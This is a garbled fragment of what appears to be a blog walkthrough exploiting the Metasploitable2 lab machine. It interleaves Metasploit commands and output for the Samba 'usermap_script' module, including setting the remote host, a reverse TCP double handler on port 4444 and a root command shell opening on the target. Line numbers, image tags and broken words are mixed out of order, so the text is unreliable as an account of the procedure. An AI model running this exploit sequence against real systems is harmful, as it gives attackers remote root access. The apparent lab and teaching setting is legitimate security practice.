 sf exploit(usermap_script) > exploit
347 {% img /images/blog/misc/metasploitable2/Selection_007.png [title
*] Started reverse TCP double handler on 192.168.79.173:4444
*] Accepted the first client connection...
*] Accepted the second client connection...
*] Command: echo dOLh1Q7R27bxzM7T;
ce the samba version is 3.0.20, I found this module:
*] Writing to socket A
352
*] Writing to socket B
353
*] Reading from sockets...
354 `exploit/multi/samba/usermap_script`
*] Reading from socket B
*] B: "dOLh1Q7R27bxzM7T\r\n"
{% img /images/blog/misc/metasploitable2/Selection_022.png [title
*] Matching...
357
Encryptio
*] A is input...
*] Command shell session 1 opened (192.168.79.173:4444 -> 192.168.79.179:34186) at 2016-06-29 15:27:11 -050
360 msf > use exploit/multi/samba/usermap_script
361 msf exploit(usermap_script) > set rhost 192.168.79.179
d
362 msf exploit(usermap_script) > exploit
id=0(root) gid=0(root)
363